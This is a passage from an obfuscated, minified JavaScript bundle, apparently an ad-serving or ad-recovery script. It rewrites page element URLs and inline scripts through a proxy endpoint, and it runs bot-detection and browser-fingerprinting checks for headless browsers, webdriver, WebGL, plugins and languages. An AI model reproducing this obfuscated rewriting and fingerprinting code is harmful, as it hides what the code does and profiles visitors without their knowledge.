o[0];if(o[r(1906)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(3031)](n(2839),t[n(1271)]())}pu[n(2241)](e)}(i,t.id)}));let g="";return s[n(1463)](n(2495))?g=h[n(1352)][n(350)]:s[n(1463)](n(1202))&&s[n(1463)](n(686))?g=h[n(2115)][n(350)]+h[n(1710)][n(350)]:s[n(1463)](n(1202))&&!s[n(1463)](n(2848))?g=h[n(2115)][n(350)]:s[n(1463)](n(686))?(_t.A[n(804)]()[n(2317)][n(804)][n(3415)](h[n(2115)])&&(g+=h[n(2115)][n(350)]),g+=h[n(1710)][n(350)]):g=_t.A[n(804)]()[n(2317)][n(804)][n(3415)](h[n(2115)])+_t.A[n(804)]()[n(2317)][n(804)][n(3415)](h[n(1710)]),n(3114)===(null===(r=h[n(2737)])||void 0===r?void 0:r[n(2823)])&&(g=n(2420)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(2619)][n(2447)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(2619)][e(2268)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(1463)](e(2940)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(1406)][e(3124)]();if(e(3168)===h||e(3389)===h){const t=_t.A[e(804)](s)[e(872)][e(3415)](i,e(2587));t&&d(t)&&_t.A[e(804)](s)[e(2633)][e(3415)](i,e(2587),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1286)],baseUrl:o,endpoint:rt.A[e(3183)]}));const n=_t.A[e(804)](s)[e(872)][e(3415)](i,e(2861));n&&_t.A[e(804)](s)[e(2633)][e(3415)](i,e(2861),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1a,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(2636)](t,{shouldUseOrigin:!0}));){const t=i[1][e(1e3)]();if(t[e(1463)](" ")){const r=t[e(2418)](" ");n[e(2241)]({url:r[0],size:r[1]})}else n[e(2241)]({url:t})}return n}(i)[n(2671)]((t=>{const e=n;let i;return i=l&&!l(t[e(2478)])?t[e(2478)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(2478)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(2138)]?""[e(1641)](i," ")[e(1641)](t[e(2138)]):i}))[n(2506)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(3183)],baseUrl:o,urlFilter:c}));const a=_t.A[e(804)](s)[e(872)][e(3415)](i,e(3120));a&&_t.A[e(804)](s)[e(2633)][e(3415)](i,e(3120),function(t,n,r){const i=e;return n?n[i(2418)](" ")[i(2671)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(1286)],baseUrl:r,endpoint:rt.A[i(3183)],key:(0,vu.x)()})))[i(2506)](" "):n}(r,a,o))}else if(e(3240)===h){const t=_t.A[e(804)](s)[e(872)][e(3415)](i,e(2587));if(t)d(t)&&_t.A[e(804)](s)[e(2633)][e(3415)](i,e(2587),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2546)],baseUrl:o,endpoint:rt.A[e(3183)]}));else{let t=_t.A[e(804)](s)[e(2317)][e(804)][e(3415)](i);t&&(t=_t.A[e(804)](s)[e(1951)][e(3415)](t,/\bwindow\.location\b/g,e(2657)),_t.A[e(804)](s)[e(2317)][e(357)][e(3415)](i,t)),t[e(1463)](e(2982))&&(t=_t.A[e(804)](s)[e(1951)][e(3415)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1026)),_t.A[e(804)](s)[e(2317)][e(357)][e(3415)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(2844)in r)||e(765)!==r[e(2844)]||(t[e(1463)](e(3013))&&(t=_t.A[e(804)](s)[e(1951)][e(3415)](t,e(3013),e(1638)),_t.A[e(804)](s)[e(2317)][e(357)][e(3415)](i,t)),t[e(1463)](e(2951))&&(t=_t.A[e(804)](s)[e(1951)][e(3415)](t,e(2951),e(1008)),_t.A[e(804)](s)[e(2317)][e(357)][e(3415)](i,t)),t[e(1463)](e(1905))&&t[e(1463)](e(2991))&&(t=_t.A[e(804)](s)[e(1951)][e(3415)](t,e(1905),e(3305)),t=_t.A[e(804)](s)[e(1951)][e(3415)](t,e(1644),e(2030)),t[e(1463)](e(1073))?t+=e(877):t+=e(1656),_t.A[e(804)](s)[e(2317)][e(357)][e(3415)](i,t)))}}else if(e(573)===h){var m;const t=null===(m=_t.A[e(804)](s)[e(872)][e(3415)](i,e(1232)))||void 0===m?void 0:m[e(3124)](),n=_t.A[e(804)](s)[e(872)][e(3415)](i,e(2240)),a=_t.A[e(804)](s)[e(872)][e(3415)](i,"as");if(n&&d(n)){const c=e(1868)===t||e(2444)===t&&e(2548)===a?ht.MN[e(1856)]:e(2444)===t&&e(3240)===a?ht.MN[e(2546)]:ht.MN[e(1286)];_t.A[e(804)](s)[e(2633)][e(3415)](i,e(2240),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(3183)]}))}}else if(e(1609)===h){const t=_t.A[e(804)](s)[e(872)][e(3415)](i,e(2587));if(t&&t[e(2648)](e(2173))){const n=ku(t,r,s);_t.A[e(804)](s)[e(2633)][e(3415)](i,e(2587),n)}else t&&d(t)&&_t.A[e(804)](s)[e(2633)][e(3415)](i,e(2587),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(895)],baseUrl:o,endpoint:rt.A[e(3183)]}));const n=_t.A[e(804)](s)[e(872)][e(3415)](i,e(469));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(3183)]+e(1389),kind:ht.MN[e(2546)],baseUrl:o,endpoint:rt.A[e(3183)]});n[e(1463)](t)?_t.A[e(804)](s)[e(2633)][e(3415)](i,e(469),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(804)](s)[e(2633)][e(3415)](i,e(469),e(551)[e(1641)](bu.K,e(2467))[e(1641)](t,e(1930))[e(1641)]((0,vu.x)().id,e(1261))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(804)](s)[e(872)][e(3415)](i,e(2240));t&&d(t)&&_t.A[e(804)](s)[e(2633)][e(3415)](i,e(2240),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(559)],baseUrl:o,endpoint:rt.A[e(3183)]}));const n=_t.A[e(804)](s)[e(872)][e(3415)](i,e(1622));e(1890)==typeof n&&n[e(1463)](e(651))&&_t.A[e(804)](s)[e(2633)][e(3415)](i,e(1622),e(3235)[e(1641)](btoa(n),e(1089)));const a=_t.A[e(804)](s)[e(872)][e(3415)](i,e(2953));e(1890)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(804)](s)[e(3249)][e(3415)](i,e(2953)),_t.A[e(804)](s)[e(2633)][e(3415)](i,e(3358)+(0,nu.md)(e(2953)),a))}else if(e(1672)===h){const t=_t.A[e(804)](s)[e(872)][e(3415)](i,e(2587));t&&d(t)&&_t.A[e(804)](s)[e(2633)][e(3415)](i,e(2587),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1286)],baseUrl:o,endpoint:rt.A[e(3183)]}));const n=_t.A[e(804)](s)[e(872)][e(3415)](i,e(484));n&&d(n)&&_t.A[e(804)](s)[e(2633)][e(3415)](i,e(484),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(1286)],baseUrl:o,endpoint:rt.A[e(3183)]}))}else if(e(1774)===h){const t=_t.A[e(804)](s)[e(872)][e(3415)](i,e(2587));t&&d(t)&&_t.A[e(804)](s)[e(2633)][e(3415)](i,e(2587),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1286)],baseUrl:o,endpoint:rt.A[e(3183)]}))}else if(e(2520)===h){const t=_t.A[e(804)](s)[e(872)][e(3415)](i,e(3391)),n=_t.A[e(804)](s)[e(872)][e(3415)](i,e(1725));t&&d(t)&&_t.A[e(804)](s)[e(2633)][e(3415)](i,e(3391),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(3334)===n?ht.MN[e(559)]:ht.MN[e(895)],baseUrl:o,endpoint:rt.A[e(3183)]})),n&&![e(3334),e(3316),e(1567),e(498)][e(1463)](n)&&u(n)&&_t.A[e(804)](s)[e(2633)][e(3415)](i,e(1725),(0,nu.md)(n))}else if(e(574)===h||"g"===h){const t=[e(1155),e(1880),e(3045),e(2171),e(851),e(625),e(1473),e(1722)];for(const n of t){const t=_t.A[e(804)](s)[e(872)][e(3415)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(804)](s)[e(2633)][e(3415)](i,n,u)}}const n=_t.A[e(804)](s)[e(872)][e(3415)](i,e(3327));if(n&&e(1890)==typeof n)if(n[e(2648)]("#")&&u(n[e(1554)](1)))_t.A[e(804)](s)[e(2633)][e(3415)](i,e(3327),"#"+(0,nu.md)(n[e(1554)](1)));else{const t=new URL(n,o);d(t[e(2240)])&&_t.A[e(804)](s)[e(2633)][e(3415)](i,e(3327),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1286)],endpoint:rt.A[e(3183)],baseUrl:o}))}}else if(e(1586)===h){const t=_t.A[e(804)](s)[e(872)][e(3415)](i,e(2160));if(t&&e(1890)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(804)](s)[e(2633)][e(3415)](i,e(2160),n)}}else if(e(2548)===h){if(e(1961)===i[e(2114)](e(2270))&&!(0,ht.Gy)(r)){let t=_t.A[e(804)](s)[e(1838)][e(804)][e(3415)](i);t&&(t=_t.A[e(804)](s)[e(1951)][e(3415)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(804)](s)[e(1838)][e(357)][e(3415)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(2548)!==o[n(1406)][n(3124)]())return;const u=_t.A[n(804)](r)[n(1838)][n(804)][n(3415)](o);u&&_t.A[n(804)](r)[n(1838)][n(357)][n(3415)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=_t.A[e(804)](s)[e(1914)][e(804)][e(3415)](i);for(const t of Array[e(1659)](f))u(t)&&f[e(837)](t,(0,nu.md)(t));const p=_t.A[e(804)](s)[e(872)][e(3415)](i,e(3408));p&&u(p)&&_t.A[e(804)](s)[e(2633)][e(3415)](i,e(3408),(0,nu.zp)(p));const g=_t.A[e(804)](s)[e(872)][e(3415)](i,e(2955));g&&u(g)&&_t.A[e(804)](s)[e(2633)][e(3415)](i,e(2955),(0,nu.md)(g));const b=_t.A[e(804)](s)[e(3009)][e(804)][e(3415)](i);b&&u(b)&&_t.A[e(804)](s)[e(3009)][e(357)][e(3415)](i,(0,nu.md)(b));const w=_t.A[e(804)](s)[e(872)][e(3415)](i,e(1489));i instanceof s[e(1220)]&&w&&e(1890)==typeof w&&w[e(1906)]>0&&_t.A[e(804)](s)[e(2633)][e(3415)](i,e(1489),e(792)+w);const v=_t.A[e(804)](s)[e(872)][e(3415)](i,e(525));i instanceof s[e(1220)]&&v&&e(1890)==typeof v&&v[e(1906)]>0&&_t.A[e(804)](s)[e(2633)][e(3415)](i,e(525),e(792)+v);const y=_t.A[e(804)](s)[e(872)][e(3415)](i,e(2548));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(3183)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=fu({protectUrlContext:r,stylesheet:i,direction:n(978),context:n(1501),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(515)](";")&&!d[n(515)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(804)](s)[e(2633)][e(3415)](i,e(2548),t)}const x=[e(1758),e(811)];for(const t of x){if(!u(t))continue;const n=_t.A[e(804)](s)[e(872)][e(3415)](i,t);n&&(_t.A[e(804)](s)[e(3249)][e(3415)](i,t),_t.A[e(804)](s)[e(2633)][e(3415)](i,(0,nu.md)(t),n))}if(i instanceof s[e(1220)]){const t=_t.A[e(804)](s)[e(1044)][e(804)][e(3415)](i),n=Object[e(2734)](t);for(const r of n){const n=wu(r);k=e(3358)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(1213)])for(let t=0;t<i[e(2749)][e(3083)][e(1906)];t++)xu({_window:s,protectUrlContext:r,node:i[e(2749)][e(3083)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(3083)][n(1547)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(1906)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(2648)](r(2173)))return e;const o=decodeURIComponent(e[r(1554)](15));if(!o[r(1463)](rt.A[r(3183)])){const t=r(551)[r(1641)](bu.K,r(2467))[r(1641)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(3183)]+r(1389),kind:ht.MN[r(2546)],baseUrl:_t.A[r(804)](i)[r(642)][r(804)][r(1326)](i[r(1781)]),endpoint:rt.A[r(3183)]}),r(1930))[r(1641)]((0,vu.x)().id,r(1261))+yu({_window:i,protectUrlContext:n,html:o});return r(2173)+encodeURIComponent(t)}return e};var Au=v(7499),_u=v(8125),zu=v(3268);const Su=class{static[t(1474)](){const e=t;var n,r;let i=arguments[e(1906)]>0&&void 0!==arguments[0]?arguments[0]:e(911),o=!(arguments[e(1906)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1033)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2952)+(0,zu.t)(i+"_"+a),d=e(2952)+(0,zu.t)(i+"_"+c),h=e(2952)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Mu,Eu=v(2997),Tu=v(4087),Nu=v(8542),Cu=/bot|crawl|http|lighthouse|scan|search|spider/i,ju=function(e,n){const r=t;return(ju=Object[r(2438)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2058)]=e}||function(t,e){const n=r;for(var i in e)Object[n(760)][n(2139)][n(3415)](e,i)&&(t[i]=e[i])})(e,n)};function Lu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1a;function a(t){const e=a1a;try{l(r[e(2202)](t))}catch(t){o(t)}}function c(t){const e=a1a;try{l(r[e(1035)](t))}catch(t){o(t)}}function l(t){const e=a1a;var r;t[e(2616)]?i(t[e(464)]):(r=t[e(464)],r instanceof n?r:new n((function(t){t(r)})))[e(2602)](a,c)}l((r=r[s(1326)](t,e||[]))[s(2202)]())}))}function Iu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(847)==typeof Symbol&&(a[Symbol[r(2471)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1a;if(i)throw new TypeError(r(3268));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(1340)]:t[0]?o[r(1035)]||((s=o[r(1340)])&&s[r(3415)](o),0):o[r(2202)])&&!(s=s[r(3415)](o,t[1]))[r(2616)])return s;switch(o=0,s&&(t=[2&t[0],s[r(464)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1586)]++,{value:t[1],done:!1};case 5:c[r(1586)]++,o=t[1],t=[0];continue;case 7:t=c[r(470)][r(2227)](),c[r(3002)][r(2227)]();continue;default:if(!((s=(s=c[r(3002)])[r(1906)]>0&&s[s[r(1906)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1586)]=t[1];break}if(6===t[0]&&c[r(1586)]<s[1]){c[r(1586)]=s[1],s=t;break}if(s&&c[r(1586)]<s[2]){c[r(1586)]=s[2],c[r(470)][r(2241)](t);break}s[2]&&c[r(470)][r(2227)](),c[r(3002)][r(2227)]();continue}t=n[r(3415)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Ou(e,n,r){const i=t;if(r||2===arguments[i(1906)])for(var o,s=0,a=n[i(1906)];s<a;s++)!o&&s in n||(o||(o=Array[i(760)][i(1554)][i(3415)](n,0,s)),o[s]=n[s]);return e[i(1641)](o||Array[i(760)][i(1554)][i(3415)](n))}Object[t(2695)],Object[t(2695)],t(847)==typeof SuppressedError&&SuppressedError;var Uu=t(2140),Wu=t(684),Fu=t(2565),Ru=t(1713),Du=t(408),Hu=t(2099),Pu=function(t){function e(n,r){const i=a1a;var o=t[i(3415)](this,r)||this;return o[i(1416)]=n,o[i(2823)]=i(1219),Object[i(2438)](o,e[i(760)]),o}return function(t,e){const n=a1a;if(n(847)!=typeof e&&null!==e)throw new TypeError(n(1667)+String(e)+n(529));function r(){this[n(648)]=t}ju(t,e),t[n(760)]=null===e?Object[n(2695)](e):(r[n(760)]=e[n(760)],new r)}(e,t),e}(Error);function qu(t){return Lu(this,void 0,void 0,(function(){var e,n,r=this;return Iu(this,(function(i){const o=a1a;switch(i[o(1586)]){case 0:return e={},n=Object[o(2734)](t),[4,Promise[o(1156)](n[o(2671)]((function(n){return Lu(r,void 0,void 0,(function(){var r,i,o,s,a;return Iu(this,(function(c){const l=a1a;switch(c[l(1586)]){case 0:r=t[n],c[l(1586)]=1;case 1:return c[l(3002)][l(2241)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(464)]=c[l(1013)](),a[l(1416)]=0,a),[3,4];case 3:return s=c[l(1013)](),e[n]=s instanceof Pu?{state:s[l(1416)],error:""[l(1641)](s[l(2823)],": ")[l(1641)](s[l(728)])}:{state:-3,error:s instanceof Error?""[l(1641)](s[l(2823)],": ")[l(1641)](s[l(728)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(1013)](),[2,e]}}))}))}function Bu(e,n){return-1!==e[t(2368)](n)}function Vu(e,n){return-1!==e[t(2368)](n)}function Xu(e){return Object[t(2250)](e)}function Zu(e){const n=t;for(var r=[],i=1;i<arguments[n(1906)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(1890)==typeof t){if(Bu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1419)in t)return t[n(1419)](e);for(var i=0;i<t[n(1906)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(2136)](e)})))return{value:!0}},s=0,a=r;s<a[n(1906)];s++){var c=o(a[s]);if(n(2499)==typeof c)return c[n(464)]}return!1}function Ju(e){return e[t(2310)]((function(t,e){return t+(e?1:0)}),0)}var Gu={detectAppVersion:function(e){const n=t;var r=e[n(1949)];return 0===r[n(1416)]&&(/headless/i[n(2136)](r[n(464)])?Du:/electron/i[n(2136)](r[n(464)])?Uu:/slimerjs/i[n(2136)](r[n(464)])?Ru:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1726)];return 0===r[n(1416)]&&(Zu(r[n(464)],n(2565),n(1148),n(1591))?Fu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1802)];return 0===r[n(1416)]&&(/PhantomJS/i[n(2136)](r[n(464)])?Wu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(2773)],i=e[n(2958)],o=e[n(3181)];if(0===r[n(1416)]&&0===i[n(1416)]&&0===o[n(1416)]){var s=r[n(464)];return n(2099)!==o[n(464)]&&(37===s&&!Bu([n(1737),n(2511)],o[n(464)])||39===s&&!Bu([n(1289)],i[n(464)])||33===s&&!Bu([n(1792)],o[n(464)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(3365)][n(1416)])return Wu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(3271)];if(0===r[n(1416)]&&0===r[n(464)][n(1906)])return Du},detectNotificationPermissions:function(e){const n=t;var r=e[n(2645)],i=e[n(2958)];return 0===i[n(1416)]&&n(2777)===i[n(464)]&&(0===r[n(1416)]&&r[n(464)]?Du:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(610)];if(0===r[n(1416)]&&!r[n(464)])return Du},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(3014)],i=e[n(3195)],o=e[n(2958)],s=e[n(3181)];if(0===r[n(1416)]&&0===i[n(1416)]&&0===o[n(1416)]&&0===s[n(1416)]&&n(2777)===o[n(464)]&&!i[n(464)]&&n(1792)===s[n(464)])return 0===r[n(464)]?Du:void 0},detectProcess:function(e){const n=t;var r,i=e[n(964)];return 0===i[n(1416)]&&(n(1012)===i[n(464)][n(2704)]||null!=(null===(r=i[n(464)][n(2899)])||void 0===r?void 0:r[n(2140)])?Uu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(3118)];return 0===r[n(1416)]&&(/PhantomJS/i[n(2136)](r[n(464)])?Wu:/Headless/i[n(2136)](r[n(464)])?Du:/Electron/i[n(2136)](r[n(464)])?Uu:/slimerjs/i[n(2136)](r[n(464)])?Ru:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1770)];if(0===r[n(1416)]&&r[n(464)])return Du},detectWebGL:function(e){const n=t;var r=e[n(2128)];if(0===r[n(1416)]){var i=r[n(464)],o=i[n(2693)],s=i[n(1012)];if(n(1287)==o&&n(1898)==s)return Du}},detectWindowExternal:function(e){const n=t;var r=e[n(965)];return 0===r[n(1416)]&&(/Sequentum/i[n(2136)](r[n(464)])?n(2575):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(1645)],i=e[n(1382)];if(0!==r[n(1416)]||0!==i[n(1416)])return!1;var o=r[n(464)],s=o[n(513)],a=o[n(2630)];return i[n(464)]&&0===s&&0===a?Du:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(482)];if(0===r[n(1416)]&&!r[n(464)])return Hu},detectProductSub:function(e){const n=t;var r=e[n(762)],i=e[n(2958)];return 0===r[n(1416)]&&0===i[n(1416)]&&(n(2777)!==i[n(464)]&&n(1466)!==i[n(464)]&&n(1004)!==i[n(464)]&&n(2207)!==i[n(464)]||n(2794)===r[n(464)]?void 0:Hu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(533)];if(0!==r[n(1416)])return!1;var i,o=r[n(464)];for(i in o)if(o[i])return i}};function Yu(){const e=t;var n,r,i=window,o=navigator;return Ju([e(1200)in o,e(717)in o,0===o[e(2693)][e(2368)](e(868)),e(3230)in i,e(3378)in i,e(711)in i,e(2635)in i])>=5?e(1792):Ju([e(3222)in i,e(745)in i,e(437)in i,0===o[e(2693)][e(2368)](e(3287)),e(1371)in o,e(1706)in i])>=4?e(1737):Ju([e(1161)in navigator,e(1492)in(null!==(r=null===(n=document[e(1352)])||void 0===n?void 0:n[e(2548)])&&void 0!==r?r:{}),e(3102)in i,e(1922)in i,e(3255)in i,e(943)in i])>=4?e(2511):e(2099)}var Qu={android:function(){const e=t;var n=Yu(),r=e(1792)===n,i=e(2511)===n;if(!r&&!i)return!1;var o=window;return Ju([e(1981)in o,e(400)in o,r&&!(e(1025)in o),i&&/android/i[e(2136)](navigator[e(1949)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(3118)])||void 0===n?void 0:n[e(3124)]();return Vu(r,e(852))?e(3354):Vu(r,e(919))||Vu(r,e(1895))?e(1289):Vu(r,e(2207))?e(2207):Vu(r,e(3079))?e(3079):Vu(r,e(1004))||Vu(r,e(1658))?e(1004):Vu(r,e(2777))?e(2777):Vu(r,e(1466))?e(1466):e(2099)},browserEngineKind:Yu,documentFocus:function(){const e=t;return void 0!==document[e(2431)]&&document[e(2431)]()},userAgent:function(){return navigator[t(3118)]},appVersion:function(){const e=t;var n=navigator[e(1949)];if(null==n)throw new Pu(-1,e(2427));return n},rtt:function(){const e=t;if(void 0===navigator[e(1451)])throw new Pu(-1,e(3110));if(void 0===navigator[e(1451)][e(2080)])throw new Pu(-1,e(3169));return navigator[e(1451)][e(2080)]},windowSize:function(){const e=t;return{outerWidth:window[e(513)],outerHeight:window[e(2630)],innerWidth:window[e(2966)],innerHeight:window[e(2480)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(967)])throw new Pu(-1,e(1693));if(void 0===navigator[e(967)][e(1906)])throw new Pu(-3,e(2182));return navigator[e(967)][e(1906)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(967)])throw new Pu(-1,e(1693));if(void 0===window[e(2089)])throw new Pu(-1,e(487));return navigator[e(967)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2673)])return t[e(2673)][e(1271)]()}throw new Pu(-3,e(2373))},productSub:function(){const e=t;var n=navigator[e(762)];if(void 0===n)throw new Pu(-1,e(1309));return n},windowExternal:function(){const e=t;if(void 0===window[e(2430)])throw new Pu(-1,e(1712));var n=window[e(2430)];if(e(847)!=typeof n[e(1271)])throw new Pu(-2,e(442));return n[e(1271)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2877)])throw new Pu(-1,e(706));for(var n=navigator[e(2877)],r=Object[e(2452)](n)===MimeTypeArray[e(760)],i=0;i<n[e(1906)];i++)r&&(r=Object[e(2452)](n[i])===MimeType[e(760)]);return r},evalLength:function(){const e=t;return eval[e(1271)]()[e(1906)]},webGL:function(){const e=t;var n=document[e(1589)](e(3307));if(e(847)!=typeof n[e(3140)])throw new Pu(-2,e(2651));var r=n[e(3140)](e(1224));if(null===r)throw new Pu(-4,e(2862));if(e(847)!=typeof r[e(2429)])throw new Pu(-2,e(1530));return{vendor:r[e(2429)](r[e(1964)]),renderer:r[e(2429)](r[e(395)])}},webDriver:function(){const e=t;if(null==navigator[e(1148)])throw new Pu(-1,e(995));return navigator[e(1148)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(2847)]||r[e(1440)]||r[e(2969)]||r[e(1719)];if(void 0!==o&&i[e(2241)]([o]),Array[e(2126)](r[e(3271)]))e(1792)===Yu()&&Ju([!(e(1824)in(n=window)),e(2215)in n,""+n[e(1385)]==e(2559),""+n[e(1934)]==e(747)])>=3||i[e(2241)](r[e(3271)]);else if(e(1890)==typeof r[e(3271)]){var s=r[e(3271)];s&&i[e(2241)](s[e(2418)](","))}return i},notificationPermissions:function(){return Lu(this,void 0,void 0,(function(){var t,e;return Iu(this,(function(n){const r=a1a;switch(n[r(1586)]){case 0:if(void 0===window[r(1042)])throw new Pu(-1,r(2490));if(void 0===navigator[r(1327)])throw new Pu(-1,r(1797));if(r(847)!=typeof(t=navigator[r(1327)])[r(1714)])throw new Pu(-2,r(1333));n[r(1586)]=1;case 1:return n[r(3002)][r(2241)]([1,3,,4]),[4,t[r(1714)]({name:r(2004)})];case 2:return e=n[r(1013)](),[2,r(1624)===window[r(1042)][r(727)]&&r(1439)===e[r(1416)]];case 3:throw n[r(1013)](),new Pu(-3,r(788));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1352)])throw new Pu(-1,e(1458));var n=document[e(1352)];if(e(847)!=typeof n[e(477)])throw new Pu(-2,e(1923));return n[e(477)]()},functionBind:function(){const e=t;if(void 0===Function[e(760)][e(1978)])throw new Pu(-2,e(2836));return Function[e(760)][e(1978)][e(1271)]()},process:function(){const e=t;var n=window[e(964)],r=e(366);if(void 0===n)throw new Pu(-1,""[e(1641)](r,e(1660)));if(n&&e(2499)!=typeof n)throw new Pu(-3,""[e(1641)](r,e(1701)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(3029)]={window:[e(3029)]},n[e(742)]={window:[e(782)]},n[e(2675)]={window:[e(3096)]},n[e(2306)]={window:[e(1444)]},n[e(1415)]={window:[e(2584)]},n[e(1874)]={window:[e(1874)]},n[e(959)]={window:[e(1640),e(1756)]},n[e(3276)]={window:[e(2774)]},n[Wu]={window:[e(3197),e(659)]},n[e(883)]={window:[e(2795)]},n[Fu]={window:[e(1479),e(2842),e(2814),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2465),e(2366),e(812)]},n[e(3262)]={window:[e(1677)]},n[e(1148)]={window:[e(1148),e(2086),e(507),e(1607),e(1112),e(3302),e(2617)],document:[e(662),e(2450),e(833),e(518),e(2338),e(1245),e(2347),e(662),e(2660),e(644),e(550),e(2567),e(1121),e(1357)]},n[Du]={window:[e(2269),e(1303)]},n),o={},s=Xu(window),a=[];for(r in void 0!==window[e(1781)]&&(a=Xu(window[e(1781)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(2619)]&&Zu[e(1326)](void 